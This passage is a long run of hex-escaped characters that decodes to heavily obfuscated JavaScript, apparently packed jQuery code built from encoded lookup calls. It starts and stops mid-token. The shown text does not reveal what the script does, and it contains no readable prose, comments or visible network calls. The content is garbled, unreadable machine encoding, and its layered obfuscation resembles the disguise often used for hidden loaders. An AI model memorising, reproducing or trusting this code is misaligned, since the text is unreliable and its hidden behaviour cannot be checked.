C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x38\x39\x28\x29\x7B\x7A\x20\x31\x57\x3D\x31\x6B\x2C\x35\x4F\x3D\x38\x61\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x38\x62\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x63\x29\x2B\x31\x4C\x3B\x38\x64\x3D\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x38\x65\x2B\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x4F\x2B\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x66\x28\x29\x7B\x38\x67\x3D\x38\x68\x28\x38\x69\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x4F\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x73\x3D\x4D\x3B\x51\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x7A\x20\x33\x37\x3D\x24\x28\x31\x33\x29\x2C\x34\x78\x3D\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x35\x50\x3D\x34\x78\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x35\x51\x3D\x34\x78\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x52\x3D\x35\x51\x5B\x31\x38\x5D\x2C\x35\x53\x3D\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x3B\x33\x37\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x35\x53\x29\x2C\x35\x50\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x35\x52\x2B\x28\x5C\x27\x5C\x5C\x35\x65\x5C\x5C\x34\x79\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x4F\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x35\x54\x29\x7D\x31\x30\x7B\x4B\x20\x38\x6A\x28\x29\x7B\x7A\x20\x32\x37\x3D\x31\x73\x2C\x35\x55\x3D\x38\x6B\x5B\x38\x6C\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x56\x3D\x38\x6D\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x55\x29\x2C\x35\x57\x3D\x35\x56\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x58\x29\x2C\x35\x59\x3D\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x35\x57\x2B\x5C\x27\x5C\x5C\x38\x6E\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x44\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x68\x20\x35\x59\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x33\x47\x3D\x4D\x3B\x24\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x35\x5A\x29\x7B\x7A\x20\x31\x77\x3D\x4D\x3B\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x28\x35\x5A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x3F\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x3A\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x6A\x3D\x4D\x3B\x24\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x33\x48\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x6B\x3D\x4D\x3B\x24\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x48\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x38\x6F\x2C\x33\x49\x29\x7B\x7A\x20\x33\x4A\x3D\x4D\x3B\x31\x68\x20\x33\x49\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x49\x2C\x33\x49\x2B\x28\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x35\x54\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x4B\x28\x38\x70\x2C\x32\x4D\x29\x7B\x7A\x20\x31\x74\x3D\x4D\x3B\x31\x68\x20\x32\x4D\x3D\x32\x4D\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x32\x4D\x3D\x32\x4D\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\